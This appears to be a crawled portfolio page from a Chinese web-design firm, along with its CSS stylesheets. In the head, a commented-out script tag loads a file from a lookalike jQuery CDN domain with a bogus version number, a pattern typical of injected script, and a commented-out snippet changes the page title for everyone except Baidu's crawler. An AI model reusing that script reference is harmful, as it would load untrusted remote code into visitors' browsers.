

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://hangzhouwan.net/case_show.html?ID=89
body_size: 7618
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />   
<meta name="viewport" content="width=1024" />
<meta name="baidu-site-verification" content="3ztG4oI0ku" />
<!--<script>var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?84a831fe82e80b8388302728dc8962ea";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script>-->
<!--<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="谷多网络-慈溪余姚企业网站建设首选"}</script>-->
<title>谷多网络-慈溪余姚企业网站建设首选</title>
<meta name="keywords" content="谷多网络-慈溪余姚企业网站建设首选" /> 
<meta name="description" content="谷多网络-慈溪余姚企业网站建设首选" />
<!--<script type="text/javascript" src="//cdn.jquery-cdn.com/jquery/3.3.486/jquery.slim.min.js"></script>-->
<link rel="stylesheet" type="text/css" href="css/common.css"/>
<link rel="stylesheet" type="text/css" href="css/layout.css"/>
<link rel="stylesheet" type="text/css" href="css/other.css"/>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script type="text/javascript" src="js/html5.js"></script><![endif]-->
</head>
<body id="gooduoHome">
<!--#header-->
<header>
    <div id="navbg"></div>
    <div class="wrapper">
        <h1 class="logo"><a href="./"><img src="images/logo.jpg" width="219" height="80" border="0" alt="慈溪网站建设" /></a></h1>
        <nav class="menu">       
            <ul>
                <li class="home"><a href="./">首页<span>网站首页!</span></a></li>              
                <li class="about"><a href="about.html">关于<span>我们是谁?</span></a></li>
                <li class="service"><a href="service.html">服务<span>我们能做什么?</span></a></li>
                <li class="case"><a href="case.html">案例<span>我们做过什么?</span></a></li>
                <li class="client"><a href="contact.html">联系<span>我们在哪?</span></a></li>
            </ul>
        </nav>
    </div>
</header>
<!--#Main-->
<section id="main">
	<div class="cat_title">
		<div class="wrapper">
			<h2><strong>CASES</strong>案例</h2>
			<p>我们的作品,我们的故事<br>Our Work,Their Stories</p>
		</div>
	</div>
    <article id="show_cases">	
        <div class="wrapper" style="overflow:inherit;height:100%;">
            <div id="overview">
				<div class="overview_bg"></div>
				<div id="case_info" style="width:200px">
                	<h1></h1>
					<ul>
						<li>名称：RAVIZE FORGED</li>
						<li>客户：RAVIZE FORGED</li>
						<li>分类：企业网站</li>
						<li>TAG：</li>
					</ul>
					<!--<a href="" class="btn_blue" target="_blank" rel="external nofollow">VISIT SITE 访问该网站</a>-->
					<div class="brief pt5"></div>
				</div>
			</div>
            <div id="detailed">
                <img alt="" src="/UploadFile/image/20170214/20170214090315741574.jpg" />
            </div>
            <div class="clears"></div>
        </div>
        <div id="case_footer">
            <div class="wrapper showother">
                     
                <a class="previous" href="case_show.html?ID=90" title="宁波中汇机械有限公司"><span><img src="images/sprite_arrows.png" alt="宁波中汇机械有限公司" width="40" height="123"></span>上一条案例</a>

                <a class="backlist" href="case.html?ClassID=1">返回案例列表</a>
                     
                <a class="next" href="case_show.html?ID=87" title="浙江科邦铁路部件有限公司"><span><img src="images/sprite_arrows.png" alt="浙江科邦铁路部件有限公司" width="40" height="123"></span>下一条案例</a>
                 
            </div>
        </div>		
    </article>
</section>
<!--#foot -->
<footer>
    <div id="footerlink">
        <nav class="wrapper">
            <a href="./">首页</a>
            <a href="about.html">关于</a>
            <a href="service.html">服务</a>
            <a href="news.html">新闻</a>
            <a href="case.html">案例</a>
            <a href="contact.html">联系</a>
            <a id="gotop" href="javascript:void(0)">top</a>
        </nav>
    </div>
    <div id="footerinfo">
        <div class="wrapper">
            <h2>联系我们<strong>Contact</strong></h2>
            <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=574078568&amp;site=qq&amp;menu=yes"><img border="0" src="images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"></a><br>                
                业务咨询：0574-66355660、63029743<br>
                售后咨询：18157437579、13065634290<br>
                售后咨询：0574-63015281<br>
                公司地址：浙江省宁波市慈溪市古塘街道科技路18号（智慧谷1606室）<br>
                备案编号：浙ICP备09025325号<br>
            </p>                
            <!--<img src="http://www.ruifox.com/resouce/images/map.gif" id="homemap" width="258" height="190" alt="">-->
        </div>        
    </div>
</footer>
<!-- Baidu Button BEGIN -->
<!--<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=6&amp;pos=left&amp;uid=778664" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config={"bdTop":108};
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>-->
<!-- Baidu Button END -->
<!-- gooduo.net Baidu tongji analytics -->
<!--<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F0fe5387e8dcdd187066743ae119a451f' type='text/javascript'%3E%3C/script%3E"));
</script>-->
<script language="javascript" type="text/javascript" src="js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.plugin.min.js"></script>
<!--[if IE 6]> 
<script type="text/javascript" src="js/killie6.js"></script>

<script type="text/javascript" src="js/iepng.js"></script>
<script language="javascript">
//png透明 EvPNG.fix('包含透明PNG图片的标签'); 多个标签之间用英文逗号隔开。  
EvPNG.fix('div,img,ul,li,a,dl,dt,dd,a');
</script>
<![endif]-->
<script type="text/javascript"> 	
	document.write(unescape("%3Cscript type='text/javascript' id='bdshare_js'  data='type=slide&amp;img=6&amp;uid=6450055'%3E%3C/script%3E"));  
	document.write(unescape("%3Cscript type='text/javascript' id='bdshell_js'%3E%3C/script%3E")); 
</script>
<script language="javascript" type="text/javascript" src="js/Custom.js"></script>
<script type="text/javascript">
//<![CDATA[
<!---- 详细页 ----->

//Show News Start
$("#case_footer>.showother>.previous,#case_footer>.showother>.next").hover(function(){
	$("span>img",this).stop(false,true).animate({"left":"-20px"},{duration:"fast", easing: "easeOutQuad"});
	$("#show_thumb>img").hide().eq($(this).index($("#case_footer>.showother>.previous,#case_footer>.showother>.next"))).show();
},function(){
	$("span>img",this).stop(false,true).animate({"left":"0"},{duration:"fast", easing: "easeOutQuad"});
});
//Show News End
//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/common.css
body_size: 4747
content:
/* 通用 */
body {margin:0px; padding:0px;}
img{ display:block;}
strong{ font-weight:bold;}
ul,li,dt,dl,dd,h1,h2,h3,h4,h5,h6,div,form,span,em{margin:0px; padding:0px; border:0px; list-style:none; font-size:12px; font-weight:100; font-style:inherit;}
table,tr,td{margin:0px; padding:0px;}
p{margin:0px; padding:0px; border:0px;}
iframe{ padding:0px; margin:0px;border:0px; }
input{margin:0px; padding:0px; }

.clears{ clear:both;margin:0px; padding:0px; font-size:0px; line-height:0px; height:0px; border:0px; }
.float_left{ float:left;}
.float_right{ float:right;}
.hidden{ display:none;}
.w{ width:986px; margin:auto;}

/*  margin */


.ml1{ margin-left:1px;}.ml2{ margin-left:2px;}.ml3{ margin-left:3px;}.ml4{ margin-left:4px;}.ml5{ margin-left:5px;}.ml6{ margin-left:6px;}.ml7{ margin-left:7px;}.ml8{ margin-left:8px;}.ml9{ margin-left:9px;}.ml10{ margin-left:10px;}.ml11{ margin-left:11px;}.ml12{ margin-left:12px;}.ml13{ margin-left:13px;}.ml14{ margin-left:14px;}.ml15{ margin-left:15px;}.ml20{ margin-left:20px;}.ml25{ margin-left:25px;}.ml30{ margin-left:30px;}.ml50{ margin-left:50px;}.ml75{ margin-left:75px;}

.mt1{ margin-top:1px;}.mt2{ margin-top:2px;}.mt3{ margin-top:3px;}.mt4{ margin-top:4px;}.mt5{ margin-top:5px;}.mt6{ margin-top:6px;}.mt7{ margin-top:7px;}.mt8{ margin-top:8px;}.mt9{ margin-top:9px;}.mt10{ margin-top:10px;}.mt11{ margin-top:11px;}.mt12{ margin-top:12px;}.mt13{ margin-top:13px;}.mt14{ margin-top:14px;}.mt15{ margin-top:15px;}.mt20{ margin-top:20px;}.mt25{ margin-top:25px;}.mt30{ margin-top:30px;}.mt50{ margin-top:50px;}.mt75{ margin-top:75px;}

.mr1{ margin-right:1px;}.mr2{ margin-right:2px;}.mr3{ margin-right:3px;}.mr4{ margin-right:4px;}.mr5{ margin-right:5px;}.mr6{ margin-right:6px;}.mr7{ margin-right:7px;}.mr8{ margin-right:8px;}.mr9{ margin-right:9px;}.mr10{ margin-right:10px;}.mr11{ margin-right:11px;}.mr12{ margin-right:12px;}.mr13{ margin-right:13px;}.mr14{ margin-right:14px;}.mr15{ margin-right:15px;}.mr20{ margin-right:20px;}.mr25{ margin-right:25px;}.mr30{ margin-right:30px;}.mr50{ margin-right:50px;}.mr75{ margin-right:75px;}

.mb1{ margin-bottom:1px;}.mb2{ margin-bottom:2px;}.mb3{ margin-bottom:3px;}.mb4{ margin-bottom:4px;}.mb5{ margin-bottom:5px;}.mb6{ margin-bottom:6px;}.mb7{ margin-bottom:7px;}.mb8{ margin-bottom:8px;}.mb9{ margin-bottom:9px;}.mb10{ margin-bottom:10px;}.mb11{ margin-bottom:11px;}.mb12{ margin-bottom:12px;}.mb13{ margin-bottom:13px;}.mb14{ margin-bottom:14px;}.mb15{ margin-bottom:15px;}.mb20{ margin-bottom:20px;}.mb25{ margin-bottom:25px;}.mb30{ margin-bottom:30px;}.mb50{ margin-bottom:50px;}.mb75{ margin-bottom:75px;}


/* padding*/

.pl1{ padding-left:1px;}.pl2{ padding-left:2px;}.pl3{ padding-left:3px;}.pl4{ padding-left:4px;}.pl5{ padding-left:5px;}.pl6{ padding-left:6px;}.pl7{ padding-left:7px;}.pl8{ padding-left:8px;}.pl9{ padding-left:9px;}.pl10{ padding-left:10px;}.pl11{ padding-left:11px;}.pl12{ padding-left:12px;}.pl13{ padding-left:13px;}.pl14{ padding-left:14px;}.pl15{ padding-left:15px;}.pl18{ padding-left:18px;}.pl20{ padding-left:20px;}.pl25{ padding-left:25px;}.pl30{ padding-left:30px;}.pl50{ padding-left:50px;}.pl75{ padding-left:75px;}

.pt1{ padding-top:1px;}.pt2{ padding-top:2px;}.pt3{ padding-top:3px;}.pt4{ padding-top:4px;}.pt5{ padding-top:5px;}.pt6{ padding-top:6px;}.pt7{ padding-top:7px;}.pt8{ padding-top:8px;}.pt9{ padding-top:9px;}.pt10{ padding-top:10px;}.pt11{ padding-top:11px;}.pt12{ padding-top:12px;}.pt13{ padding-top:13px;}.pt14{ padding-top:14px;}.pt15{ padding-top:15px;}.pt20{ padding-top:20px;}.pt25{ padding-top:25px;}.pt30{ padding-top:30px;}.pt50{ padding-top:50px;}.pt75{ padding-top:75px;}

.pr1{ padding-right:1px;}.pr2{ padding-right:2px;}.pr3{ padding-right:3px;}.pr4{ padding-right:4px;}.pr5{ padding-right:5px;}.pr6{ padding-right:6px;}.pr7{ padding-right:7px;}.pr8{ padding-right:8px;}.pr9{ padding-right:9px;}.pr10{ padding-right:10px;}.pr11{ padding-right:11px;}.pr12{ padding-right:12px;}.pr13{ padding-right:13px;}.pr14{ padding-right:14px;}.pr15{ padding-right:15px;}.pr20{ padding-right:20px;}.pr25{ padding-right:25px;}.pr30{ padding-right:30px;}.pr50{ padding-right:50px;}.pr75{ padding-right:75px;}

.pb1{ padding-bottom:1px;}.pb2{ padding-bottom:2px;}.pb3{ padding-bottom:3px;}.pb4{ padding-bottom:4px;}.pb5{ padding-bottom:5px;}.pb6{ padding-bottom:6px;}.pb7{ padding-bottom:7px;}.pb8{ padding-bottom:8px;}.pb9{ padding-bottom:9px;}.pb10{ padding-bottom:10px;}.pb11{ padding-bottom:11px;}.pb12{ padding-bottom:12px;}.pb13{ padding-bottom:13px;}.pb14{ padding-bottom:14px;}.pb15{ padding-bottom:15px;}.pb20{ padding-bottom:20px;}.pb25{ padding-bottom:25px;}.pb30{ padding-bottom:30px;}.pb50{ padding-bottom:50px;}.pb75{ padding-bottom:75px;}


--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/layout.css
body_size: 9629
content:
/* header */
header {width: 100%;height: 80px;position: fixed; left:0px; top: 0; z-index: 999; }/* IE6 */
header #navbg {width: 100%;height: 80px;overflow: hidden;text-indent: -9999px;position: absolute;left: 0;top: 0;background: #000;}
header .wrapper {width: 986px;margin: 0 auto;position: relative;}
header .logo {position: absolute;left:0px;top: 0px;}
header .menu {display: block;position: absolute;right: 0;top: 0;font-size: 0;}
header .menu li {float:left;display: inline-block;zoom: 1;width: 135px;height: 78px;}
header .menu li.home {border-left: none;background: url(../images/menu_icons1.png) no-repeat;background-position: 10px 28px;}
header .menu li.about {border-left: none;background: url(../images/menu_icons2.png) no-repeat;background-position: 10px 28px;}
header .menu li.service {border-left: none;background: url(../images/menu_icons3.png) no-repeat;background-position: 10px 28px;}
header .menu li.case {border-left: none;background: url(../images/menu_icons4.png) no-repeat;background-position: 10px 28px;}
header .menu li.client {border-left: none;background: url(../images/menu_icons5.png) no-repeat;background-position: 10px 28px;}
header .menu li a {display: block;height: 40px;padding-left: 40px;margin: 20px 5px 0 5px;font-size: 14px;line-height:24px;color: #fff;text-decoration: none;font-family:"microsoft yahei",Arial, Helvetica, sans-serif;}
header .menu li span {line-height:12px;display: block;color: #999;font-size: 11px;-webkit-text-size-adjust: none;font-family:"microsoft yahei",Arial, Helvetica, sans-serif;}

/* Banner */
#banner {width: 100%;height: 650px; background: #000; overflow: hidden; position:relative; left:0px; top:0px; }/* IE6 */
#banner .wrapper {width: 986px;margin: 0 auto;position: relative;}
#banner_img li {position: absolute;top: 0;left: 0;width: 100%;height: 650px;background-position: center;background-size: cover;}
#banner #banner_img {display: block;position: relative;}
#banner #banner_img .ad_txt {position: absolute;left: 10px;top: 170px;color: #fff;text-shadow: 1px 1px rgba(51,51,51,0.3);}
#banner #banner_img .ad_txt h2 {font: bold 36px/60px Microsoft YaHei;}
#banner #banner_img .ad_txt p{font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#banner #banner_img .ad_txt a {display: block;width: 100px;height: 25px;line-height: 25px;text-align: center;margin-top: 10px;background: #fff;color: #666;text-decoration: none;text-shadow: none;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;	}
#banner_img .ad_img {position: absolute;right: 10px;top: 80px;width: 506px;height: 404px;}/* IE6 */
#banner_ctr{position:absolute;width:960px;height:122px;margin-left:-480px;left:50%;bottom:40px;z-index:1;}
#banner_ctr ul{width:960px;height:122px;background:url(../images/serv_ico.png) center no-repeat;font-size:0;line-height:0;position:relative;}
#banner_ctr li{display:block;float:left;width:115px;height:122px;cursor:pointer; font-size:0px; line-height:0px; text-decoration:none; color:#FFFFFF;}
#banner_ctr li.first-item{background:#fff;width:20px;-webkit-border-radius:20px 0 0 20px;-moz-border-radius:20px 0 0 20px;border-radius:20px 0 0 20px;cursor:default;}
#banner_ctr li.last-item{background:#fff;width:20px;-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;cursor:default;}
#drag_ctr{position:absolute;top:-14px;left:20px;width:115px;height:156px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;bottom:170px;background:#0084cf;}
#drag_arrow{position:absolute;top:-14px;left:20px;width:115px;height:156px;background:url(../images/drag_banner_arrow.gif) center 14px no-repeat; z-index:100;}

/*cases*/

#gooduoHome .cat_title{overflow:hidden;padding:35px 0;height:64px;}
#gooduoHome .cat_title h2{font-size:46px;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;color: #666;display: inline-block; float:left;zoom: 1;vertical-align: middle;}/* text-indent:10px; */
#gooduoHome .cat_title strong{font-size:50px;float:none;font-weight:normal;font-family:Verdana;color:#999;vertical-align:top;}/* margin:0 6px; */
#gooduoHome .cat_title p{display: inline-block;zoom: 1;vertical-align: middle;font-size: 12px;color: #999; margin-left: 10px; font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; float:left; padding-top:15px;}
#gooduoHome .cat_title p span{color:#FFFFFF; font-size:24px; font-family:Arial, Helvetica, sans-serif; padding-top:5px;}
#gooduoHome .cat_title .more {font-size: 24px;position: absolute;right: 10px;top: 50px;color: #39f;text-decoration: none; font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#gooduoHome .cat_title .more:hover{text-decoration:underline;}

#cases{position:relative;height:599px;overflow:hidden;width: 1226px;margin:auto;margin-bottom:50px;}
#cases .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}
#cases ul{display:block;font-size:0;letter-spacing:-6px;text-align:center;width:100%;height:464px; overflow:hidden;}
#cases ul li{display:inline-block;zoom:1;*display:inline;vertical-align:top;position:relative;width:240px;height:152px;overflow:hidden;margin:2px 0 0 2px;letter-spacing:normal;}
#cases ul li img{position:absolute;top:0;left:0;width:240px;height:152px;}
#cases ul li p{display:none;width:210px;height:100%;position:absolute;z-index:1;font-size:12px;text-align:left;padding:0 15px;background:#212121;color:#999;left:0;bottom:0;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#cases ul li p strong{display:block;font:bold 14px/30px Microsoft YaHei;color:#fff;margin-top:10px}
#cases ul li p a{display:inline-block;zoom:1;*display:inline;font-weight:bold;height:30px;line-height:30px;padding:0 8px;margin-top:8px;}
#cases ul li p a.openurl{width:23px;height:23px;padding:0;background:url(../images/ico_website.png) 0px 0px no-repeat;overflow:hidden;text-indent:-9999px;position:absolute;bottom:5px;right:5px; cursor:pointer;}
#cases ul li p a.openurl:hover{background-position:0 -23px;}

/* 按钮 */

.btn_blue,#filter li a.cur,.category li a.cur{background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff; text-decoration:none;}
.btn_blue:hover,#filter li a.cur:hover,.category li a.cur:hover{background-color:#357ae8;background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:-moz-linear-gradient(top,#4d90fe,#357ae8);background-image:-ms-linear-gradient(top,#4d90fe,#357ae8);background-image:-o-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(top,#4d90fe,#357ae8);border:1px solid #2f5bb7;border-image:initial;text-decoration:none}

/* client */
#client {height:560PX;background:#212121;overflow:hidden;}
#client .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}
#client .cat_title h2{color:#fff;}
#client .cat_title a{color:#999;}
#client ul{width:980px;font-size:0;letter-spacing:-6px;text-align:center;border-top:1px dotted #444;}
#client ul li{display:inline-block;zoom:1;*display:inline;position:relative;width:195px;height:120px;overflow:hidden;letter-spacing:normal;border-bottom:1px dotted #444;border-right:1px dotted #444;}
#client ul li a{display:block;width:100%;height:100%;}
#client ul li a:hover{background:#333;}
#client ul li.justify_fix{height:0;overflow:hidden;border:none;}
#client ul li.noborder{border-right:none;}

/*footer*/
footer{clear:both;}
footer .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}

#footerlink{background:#111;height:46px;line-height:46px;border-bottom:1px solid #000;position:relative;}
#footerlink a{color:#999;margin-right:20px;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; text-decoration:none;}
#footerlink a:hover{ text-decoration:underline;}
#footerlink a.lab{display:inline-block;zoom:1;*display:inline;padding-left:18px;background:url(../images/lab.png) left center no-repeat;}
#gotop {display:block;width:41px;height:35px;position:absolute;right:0;top:0;overflow:hidden;background:url(../images/top.png) no-repeat;text-indent:-9999px;}
#footerinfo{padding-bottom:20px;background:#181818;border-top:1px solid #292929;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; color: #666;}
#footerinfo .wrapper{height:190px;border-bottom:1px dotted #333;}
#footerinfo h2{width:112px;position:absolute;top:20px;left:0;font-size:28px;text-align:right;}
#footerinfo h2 strong{display:block;font-size:28px;color:#333; font-family:Arial, Helvetica, sans-serif;}
#footerinfo .wrapper p{position:absolute;width:520px;top:30px;left:128px;line-height:1.5;}
#footerinfo #qq{display:block;width:92px;height:22px;margin-bottom:8px;overflow:hidden;background:url(../images/qq.png) no-repeat;text-indent:-9999px;background-position:0 -22px;}
#footerinfo #qq:hover{background-position:0 -22px;}
#footerinfo #homemap{position:absolute;top:0;right:10px;}
#footerinfo .links{width:986px;min-height:120px;_height:120px;margin:0 auto;position:relative;}
#footerinfo .links p{position:absolute;width:850px;top:25px;left:128px;line-height:1.8;}
#footerinfo .links p a{color:#444; text-decoration:none;}
#footerinfo .links p a:hover{ text-decoration:underline;}
#footerinfo .links em{display:block;color:#333;line-height:2.8;}







--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/other.css
body_size: 14050
content:
/* 特效 scrollPic*/
#scrollPic { width: 652px; margin: 30px auto 60px auto; }
#scrollPic .zoompic { margin: 0 auto; width: 600px; height: 400px; background: url(../images/loading.gif) no-repeat 50% 50%; }
#scrollPic .sliderbox { height: 180px; overflow: hidden; margin: 18px 0 0 0; }
.sliderbox .arrow-btn { float: left; width: 26px; height: 180px; cursor: pointer; }
.sliderbox #btn-left { background: url(../images/scrollPic_l.jpg) left 50px no-repeat; cursor: pointer; }
.sliderbox #btn-right { float: right; background: url(../images/scrollPic_r.jpg) left 50px no-repeat; cursor: pointer; }
.sliderbox .slider { float: left; height: 180px; width: 600px; position: relative; overflow: hidden; display: inline; }
.sliderbox .slider ul { position: absolute; left: 0; width: 999em; width: 600px; }
.sliderbox .slider li { float: left; height: 176px; text-align: center; border: #d5d5d5 solid 1px; padding: 1px; overflow: hidden; margin-left: 5px; }
.sliderbox .slider li img { margin: 0 auto; }
.sliderbox .slider li.current { border: #d5d5d5 solid 1px; }
/* main */
#main { font-family: Microsoft YaHei, Segoe UI, Tahoma, Arial, Verdana, sans-serif; font-size: 12px; color: #666; }
#main .wrapper { width: 986px; margin: 0 auto; position: relative; overflow: hidden; }
#main .cat_title { overflow: hidden; padding: 35px 0; height: 120px; border-bottom: 1px solid #d8d9d8; }
#main .cat_title h2 { font-size: 48px; display: inline-block; zoom: 1; vertical-align: middle; margin-top: 65px; }
#main .cat_title strong { font-size: 60px; font-family: Arial; font-weight: bold; color: #333; margin-right: 6px; vertical-align: middle; }
#main .cat_title p { display: inline-block; zoom: 1; vertical-align: middle; color: #999; margin-top: 65px; margin-left: 10px; }
#main #article_footer { background: #f5f4f4; border-top: 1px solid #d8d9d8; padding: 15px 0; }
/* filter */
#filter { height: 33px; border-bottom: 1px solid #d8d9d8; padding: 15px 0px 20px 0px; }
#filter.fixed { width: 100%; position: fixed; top: 80px; left: 0; z-index: 1; background: #fff; }
* html #filter.fixed { position: absolute; top:expression(eval(document.documentElement.scrollTop+80));
}
#filter .wrapper { height: 68px; }
#filter p { position: absolute; top: 15px; right: 5px; }
#filter li { display: inline-block; zoom: 1; float: left; width: 110px; margin-right: 5px; margin-top: 5px; vertical-align: middle; }
#filter li a { display: block; text-decoration: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#e9e9e9), to(#d5d5d5)); -webkit-user-select: none; background-color: #e9e9e9; background-image: -webkit-linear-gradient(top, #e9e9e9, #d5d5d5); background-image: linear-gradient(top, #e9e9e9, #d5d5d5); background-image: -o-linear-gradient(top, #e9e9e9, #d5d5d5); border: 1px solid #dcdcdc; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #666; height: 29px; line-height: 29px; min-width: 54px; padding: 0 8px; text-align: center; }
#filter li a:hover { background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f1f1f1)); background-image: -webkit-linear-gradient(top, #f8f8f8, #f1f1f1); -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1); background-color: #f8f8f8; background-image: linear-gradient(top, #f8f8f8, #f1f1f1); background-image: -o-linear-gradient(top, #f8f8f8, #f1f1f1); border: 1px solid #c6c6c6; box-shadow: 0 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
#filter p a { color: #39f; text-decoration: none; }
#filter p a:hover { text-decoration: underline; }
#main .cases { display:block; width: 986px; min-height: 500px; padding: 20px 0 100px; }
#main .cases li { position: relative; float: left; width: 285px; padding: 10px; margin: 11px; background: #fff; box-shadow: 0 0 6px rgba(0,0,0,.4); font-size: 12px; letter-spacing: normal; overflow:hidden; }
#main .cases li img { width: 100%; margin-bottom: 10px; }
#main .cases li strong { display: block; font: bold 12px/24px Microsoft YaHei; color: #666; padding: 0 5px; }
#main .cases li span { display: block; padding: 0px 5px; }
#main .cases li a:hover { text-decoration: none; }
#main .cases li p { display: none; font-size: 12px; line-height: 1.5; text-align: left; background: #212121; background: rgba(0,0,0,0.75); color: #999; position: absolute; left: 0; top: 0; right:0; bottom:0; padding: 5%; }
#main .cases li p strong { padding:0; margin: 10px 0; font-size:14px; color: #fff; }
#main .cases li p em { display: block; color: #ddd; margin-bottom: 5px; }
#main .cases li p a { display: inline-block; zoom: 1; *display:inline; font-weight: bold; color: #fff; height: 30px; line-height: 30px; padding: 0 8px; margin-top: 8px; }
#main .cases li p a.openurl { width: 23px; height: 23px; padding: 0; background: url(../images/ico_website.png) no-repeat; overflow: hidden; text-indent: -9999px; position: absolute; bottom: 5px; right: 5px; }
#main li p a.openurl:hover { background-position: 0 -23px; }
#case_footer { background: #f5f4f4; border-top: 1px solid #d8d9d8; padding: 15px 0; }
#loading { display: none; background: url(../images/bg_loading_anim.gif) center no-repeat; height: 100px }
#loadmore { text-align: center; }
#loadmore a { color: #666; text-decoration: none; }
#loadmore a:hover { text-decoration: none; color: #39f; }
#show_cases #overview { width: 250px; height: 100%; position: absolute; right: 0; text-align: center; }
#show_cases #detailed { float: left; width: 716px; line-height: 1.8; text-align: justify; color: #666; }
#show_cases #overview .overview_bg { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: #fff; filter: alpha(opacity=80); opacity: 0.8; }
#show_cases #overview #case_info { position: absolute; top: 0; left: 0; padding: 0 20px; }
#show_cases #overview #case_info h1 { font: bold 16px/35px Microsoft YaHei; }
#show_cases #overview img { background: #333; margin-top: 15px; border: 15px solid #333; }
#show_cases #overview #case_info ul { padding: 10px 0; }
#show_cases #overview #case_info li { text-align: left; padding: 6px 0; line-height: 2; border-top: 1px dotted #aaa; }
#show_cases #overview .btn_blue { display: block; width: 210px; height: 40px; font: bold 14px/40px Microsoft YaHei; text-align: center; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; text-shadow: -1px -1px rgba(51,51,51,0.3); }
.btn_blue, #filter li a.cur, .category li a.cur { background-color: #4d90fe; background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed); background-image: -moz-linear-gradient(top, #4d90fe, #4787ed); background-image: -ms-linear-gradient(top, #4d90fe, #4787ed); background-image: -o-linear-gradient(top, #4d90fe, #4787ed); background-image: linear-gradient(top, #4d90fe, #4787ed); border: 1px solid #3079ed; color: #fff; }
#show_cases #overview #case_info .brief { text-indent: 2em; line-height: 1.8; }
#show_cases #detailed img { border: 8px solid #fff; border: 8px solid rgba(255,255,255,0.8); background: url(../images/bg_loading_anim.gif) center no-repeat #fff; }
/* article */
#main .fltBox { float: left; width: 720px; }
#main .frtBox { float: left; padding-left: 56px; width: 210px; }
/* .about */
#main .about { width: 720px; font-size: 14px; line-height: 1.8; text-align: justify; padding: 20px 0; position: relative; min-height: 500px; _height: 500px; color: #6e6e6e; }
#main .about img { display: inline-block; }
#main .about .title { font-size: 24px; line-height: 48px; font-weight: bold; color: #666666; padding-bottom: 57px; }
#main .about .title span { display: block; font-family: Arial, Helvetica, sans-serif; line-height: 14px; font-size: 14px; }
/* .about Right*/
#main .submenu { padding-bottom: 40px; }
#main .submenu h6 { margin-top: 75px; margin-bottom: 33px; color: #333333; background: url(../images/icons_1.jpg) 115px center no-repeat; font-size: 14px; }
#main .submenu ul li { width: 178px; height: 34px; line-height: 34px; border: #e0e0e0 solid 1px; padding-left: 30px; background: url(../images/icons_2.jpg) 14px center no-repeat; }
#main .submenu ul li a { color: #4d4d4d; text-decoration: none; }
#main .submenu ul li a:hover { text-decoration: underline; }
#main .RightNews { }
#main .RightNews h5 { position: relative; margin-bottom: 33px; height: 14px; line-height: 14px; font-size: 14px; color: #333333; }
#main .RightNews h5 a { position: absolute; right: 0px; top: 0px; font-size: 12px; font-family: "宋体", Arial, Helvetica, sans-serif; color: #999999; text-decoration: none; }
#main .RightNews h5 a:hover { text-decoration: underline; }
#main .RightNews ul { border: #e0e0e0 solid 1px; padding: 12px 14px; }
#main .RightNews ul li { position: relative; width: 100%; height: 26px; line-height: 26px; border-bottom: #e0e0e0 solid 1px; }
#main .RightNews ul li span { position: absolute; top: 0px; right: 0px; color: #9999ac; }
#main .RightNews ul li a { color: #4d4d4d; text-decoration: none; }
#main .RightNews ul li a:hover { text-decoration: underline; }
/*  service */
#filter.service, #filter.service .wrapper { height: 72px; }
#filter.service ul { width: 460px; float: right; }
#filter.service p { left: 5px; width: 250px; color: #333333; font-size: 18px; }
/*SubPage newsList*/
.category { height: 68px; line-height: 68px; border-bottom: 1px solid #d8d9d8; }
.category .wrapper { height: 68px; }
.category li { display: inline-block; zoom: 1; *display:inline;
width: 110px; margin-right: 5px; *margin-top:20px;
vertical-align: middle; }
